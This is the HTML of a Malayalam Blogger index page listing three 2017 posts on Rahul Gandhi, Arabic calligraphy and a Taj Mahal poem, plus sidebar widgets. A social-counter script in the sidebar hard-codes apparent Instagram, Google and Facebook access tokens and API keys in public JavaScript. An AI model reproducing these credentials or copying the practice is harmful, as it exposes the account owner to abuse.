<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 4, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.malayaali.com/2017/12/RahuGandhi.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg8ml5qRkPGfYt4xp7sOaRMEz-4AQmm5YpMLiaUDoYWNSmixTKj08CF4TjyNf1USsWFkgPb2ryVVm8fI41YYd-hu5UtwMcl20tF2Mp0f1KMCr5vG0j47i3FK1cv1HJ2lajS-9l6_oaSjo/s72-c/Rahul+Gandhi+-+Amit+Shah+-++Malayali+Peringode+malayaali.jpg",'ര&#3390;ഹ&#3393;ല&#3391;ന&#3398;ന&#3405;ത&#3393; യ&#3403;ഗ&#3405;യതയ&#3393;ണ&#3405;ട&#3405;?'));
                                  </script>
</a>
</div>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.malayaali.com/search/label/Amit%20Shah?max-results=5' rel='tag nofollow'>Amit Shah</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.malayaali.com/2017/12/RahuGandhi.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.malayaali.com/2017/12/RahuGandhi.html'>
ര&#3390;ഹ&#3393;ല&#3391;ന&#3398;ന&#3405;ത&#3393; യ&#3403;ഗ&#3405;യതയ&#3393;ണ&#3405;ട&#3405;?
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user-circle-o'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-clock-o'></i>
<abbr class='published timeago' title='2017-12-04T23:41:00+05:30'>Monday, December 04, 2017</abbr></span>
</div>
</div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary5205848211888219174'>      ക&#3403;ൺഗ&#3405;രസ&#3393;ക&#3390;ർ അവര&#3393;ട&#3398; പ&#3405;രസ&#3391;ഡന&#3405;റ&#3391;ന&#3398; ത&#3398;രഞ&#3405;ഞ&#3398;ട&#3393;ക&#3405;ക&#3393;ന&#3405;നത&#3391;ൽ വ&#3391;റള&#3391;പ&#3394;ണ&#3405;ട&#3405; നടക&#3405;ക&#3393;കയ&#3390;ണ&#3405; സ&#3330;ഘപര&#3391;വ&#3390;രങ&#3405;ങൾ! ര&#3390;ഹ&#3393;ല&#3391;ന&#3405; എന&#3405;ത&#3393;യ&#3403;ഗ&#3405;യതയ&#3390;ണ&#3393; പ&#3390;ർട&#3405;ട&#3391;പ&#3405;രസ&#3391;ഡന&#3405;റ&#3405; ...</div>
</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='read-art' href='http://www.malayaali.com/2017/12/RahuGandhi.html'>Read More</a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2017/12/RahuGandhi.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.malayaali.com/2017/12/RahuGandhi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-04T23:41:00+05:30'>Monday, December 04, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.malayaali.com/2017/12/RahuGandhi.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=5205848211888219174&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=5205848211888219174&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=5205848211888219174&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=5205848211888219174&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=5205848211888219174&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=5205848211888219174&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='http://www.malayaali.com/search/label/Amit%20Shah' rel='tag'>Amit Shah</a>,
<a href='http://www.malayaali.com/search/label/Rahul%20Gandhi' rel='tag'>Rahul Gandhi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, October 29, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.malayaali.com/2017/10/Calligraphy.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNYKC3LTLajl1M2nPk3pFyfe-WrG6z0Pm90PAVJvklnp5_EwLE-Wh-n6U7HO1LKzCtC_4tHZ5ZRMve5JZrxPARrWXy3ojiPp9Rob3AMMRo3FlC6tNc3abcH2yPTK4Yg_nk7Lepx2B_No/s72-c/Ar-malayaali-com-029.jpg",'ഒര&#3393; അറബ&#3391;ക&#3405; ക&#3390;ല&#3391;ഗ&#3405;ര&#3390;ഫ&#3391; വ&#3391;സ&#3405;മയ&#3330;'));
                                  </script>
</a>
</div>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.malayaali.com/search/label/Arabic?max-results=5' rel='tag nofollow'>Arabic</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.malayaali.com/2017/10/Calligraphy.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.malayaali.com/2017/10/Calligraphy.html'>
ഒര&#3393; അറബ&#3391;ക&#3405; ക&#3390;ല&#3391;ഗ&#3405;ര&#3390;ഫ&#3391; വ&#3391;സ&#3405;മയ&#3330;
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user-circle-o'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-clock-o'></i>
<abbr class='published timeago' title='2017-10-29T17:22:00+05:30'>Sunday, October 29, 2017</abbr></span>
</div>
</div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary1811524038181656405'> ഭ&#3390;ഷ ആശയവ&#3391;ന&#3391;മയത&#3405;ത&#3391;ന&#3393;ള&#3405;ളത&#3390;ണ&#3405;. ഒര&#3393; വ&#3390;ക&#3405;ക&#3405; എഴ&#3393;ത&#3393;ന&#3405;നത&#3405; ഏത&#3402;ര&#3393; ഭ&#3390;ഷയ&#3391;ല&#3390;യ&#3390;ല&#3393;&#3330; എഴ&#3393;തപ&#3405;പ&#3398;ട&#3393;ന&#3405;ന ഭ&#3390;ഷവശമ&#3391;ല&#3405;ല&#3390;ത&#3405;തവർക&#3405;ക&#3405; എന&#3405;ത&#3390;ണ&#3398;ഴ&#3393;ത&#3391;യത&#3405; എന&#3405;ന&#3405; മനസ&#3405;സ&#3391;ല&#3390;ക&#3405;ക&#3393;ക ...</div>
</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='read-art' href='http://www.malayaali.com/2017/10/Calligraphy.html'>Read More</a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2017/10/Calligraphy.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.malayaali.com/2017/10/Calligraphy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-29T17:22:00+05:30'>Sunday, October 29, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.malayaali.com/2017/10/Calligraphy.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=1811524038181656405&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=1811524038181656405&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=1811524038181656405&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=1811524038181656405&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=1811524038181656405&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=1811524038181656405&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='http://www.malayaali.com/search/label/Arabic' rel='tag'>Arabic</a>,
<a href='http://www.malayaali.com/search/label/Calligraphy' rel='tag'>Calligraphy</a>,
<a href='http://www.malayaali.com/search/label/Typography' rel='tag'>Typography</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, October 27, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.malayaali.com/2017/10/Tajmahal.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiACO9U1gWMRc3Y5LCLzpjLwvA3oM2SM8qxWh7VUEZpP06wPGijaCAnXit20oKcPOPkWIUkeWp9rT-iqPYT4wE0G-wWqkHZVE-Luv6CkpSfPn7xsRl1Tej2ZSwhMBPcJ97cSXGx8ACCw7w/s72-c/Thaj+mahaline+kavi.jpg",'ത&#3390;ജ&#3405;മഹല&#3391;ന&#3398;  ക&#3390;വ&#3391; പ&#3393;തപ&#3405;പ&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ള&#3405;&#8205;'));
                                  </script>
</a>
</div>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.malayaali.com/search/label/AP%20Anshid?max-results=5' rel='tag nofollow'>AP Anshid</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.malayaali.com/2017/10/Tajmahal.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.malayaali.com/2017/10/Tajmahal.html'>
ത&#3390;ജ&#3405;മഹല&#3391;ന&#3398;  ക&#3390;വ&#3391; പ&#3393;തപ&#3405;പ&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ള&#3405;&#8205;
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user-circle-o'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-clock-o'></i>
<abbr class='published timeago' title='2017-10-27T16:56:00+05:30'>Friday, October 27, 2017</abbr></span>
</div>
</div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3941619204178663538'>  ത&#3390;ജ&#3405;മഹല&#3391;ന&#3398;&#160;   ക&#3390;വ&#3391; പ&#3393;തപ&#3405;പ&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ള&#3405;&#8205;&#160;   &#160;       വ&#3391;ശ&#3405;വവ&#3391;സ&#3405;മയങ&#3405;ങള&#3391;ല&#3405;&#8205; ഒന&#3405;ന&#3390;യ ത&#3390;ജ&#3405;മഹല&#3391;ന&#3398;ത&#3391;ര&#3398; ഉത&#3405;തര&#3405;&#8205;പ&#3405;രദ&#3399;ശ&#3391;ല&#3398; ബ&#3391; ജ&#3398; പ&#3391; എ&#3330; എല&#3405;&#8205; എ സ&#3330;ഗ&#3392;ത&#3405; സ&#3403;&#3330; ...</div>
</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='read-art' href='http://www.malayaali.com/2017/10/Tajmahal.html'>Read More</a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2017/10/Tajmahal.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.malayaali.com/2017/10/Tajmahal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-27T16:56:00+05:30'>Friday, October 27, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.malayaali.com/2017/10/Tajmahal.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=3941619204178663538&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=3941619204178663538&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=3941619204178663538&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=3941619204178663538&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=3941619204178663538&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=3941619204178663538&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='http://www.malayaali.com/search/label/AP%20Anshid' rel='tag'>AP Anshid</a>,
<a href='http://www.malayaali.com/search/label/TajMahal' rel='tag'>TajMahal</a>,
<a href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%A6%E0%B5%8D' rel='tag'>എപ&#3391; അൻഷ&#3391;ദ&#3405;</a>,
<a href='http://www.malayaali.com/search/label/%E0%B4%A4%E0%B4%BE%E0%B4%9C%E0%B5%8D%E0%B4%AE%E0%B4%B9%E0%B5%BD' rel='tag'>ത&#3390;ജ&#3405;മഹൽ</a>,
<a href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95' rel='tag'>ശബ&#3390;ബ&#3405; വ&#3390;ര&#3391;ക</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.malayaali.com/search?updated-max=2018-11-29T17:36:00%2B05:30&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.malayaali.com/search?updated-max=2017-10-27T16:56:00%2B05:30&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.malayaali.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Football</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<style>
#bungkus_social{color:white;background-color:#f9f9f9;margin:10px}#bungkus_social .item{padding:12px;font-size:11px;border-radius:5px;float:left;margin:0 10px 10px 0;background:grey;text-align:center;min-width:90px;min-height:130px;border-bottom:10px solid rgba(0,0,0,.15);text-transform:uppercase}#bungkus_social .item.facebook{background:#3a5795}#bungkus_social .item.instagram{background:#517fa4}#bungkus_social .item.google{background:#dd4b39}#bungkus_social .item.youtube{background:#b31217}#bungkus_social .item.pinterest{background:#cb2027}#bungkus_social .item.twitter{background:#00a5e5}#bungkus_social .item i{border-radius:100%;background:#2c1c1c1a;width:38%;margin:0 auto}#bungkus_social .item i,#bungkus_social .item .count{padding:10px;display:block;font-size:30px}#bungkus_social .item .count{font-weight:600}#total,#total_k{padding:10px;font-weight:bold;font-size:20px}#total:before,#total_k:before{content:'Total Fans:';font-weight:normal}#bungkus_social .item{color:#fff}@media screen and (max-width:265px){#bungkus_social .item{width:100%;padding:0}#bungkus_social .item i{background:transparent}}
</style>
<div id="bungkus_social">
    <a class="item twitter"><i class="fa fa-twitter"></i><span class="count"></span>Followers</a>
    <a class="item facebook"><i class="fa fa-facebook"></i><span class="count"></span>Likes</a>
    <a class="item instagram"><i class="fa fa-instagram"></i><span class="count"> </span>Followers</a>
    <a class="item google"><i class="fa fa-google-plus"></i><span class="count"></span>Followers</a>
    <a class="item youtube"><i class="fa fa-youtube"></i><span class="count"></span>Subscribers</a>
    <a class="item pinterest"><i class="fa fa-pinterest"></i><span class="count"></span>Followers</a>
</div>
<script type='text/javascript' src='https://rawgit.com/mastamvan/backup/master/social_counter.js'></script>
<script>
    $('#bungkus_social').SocialCounter({
        //Get Usernames
        facebook_user: 'MalayaaliPGD',
        instagram_user: 'malayaaali',
        google_plus_id: '115921480411070263114',
        youtube_user: 'UCsHtkYaonS5r2oJ8ibv0GiA',
        pinterest_user: '#',
        twitter_user: 'malayaali',
        //Get Access Tokens,keys,client_ids
        instagram_token: '1466232857.b8ae3c3.de2526f6c4a04c329bcc4d3d91f5aea0',
        google_plus_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
        facebook_token: '1627334644211864|3_tGe7MNSzumVcKxMyJUTqZAlz4',
        youtube_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2020/04/MyLockDown.html' target='_blank'>
<img alt='എന്റെ ലോക്ഡൗൺ കാല ജീവിതം | മലയാളി പെരിങ്ങോട്' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitoediJtxYFTvLiL50zbfDDbm7m0YN98O_xQ1UroSEOmKzi1MGx44RTq8Evgbq5zWSTCGApTNpZX9uQtLvBmXfrPyAEeCDmmI9tENb0JOQ6gFpgA-pTwYzOR10b7obmoLPvAuzKlxidR4/w72-h72-p-k-no-nu/20200108_080641.jpg'/>
</a>
</div>
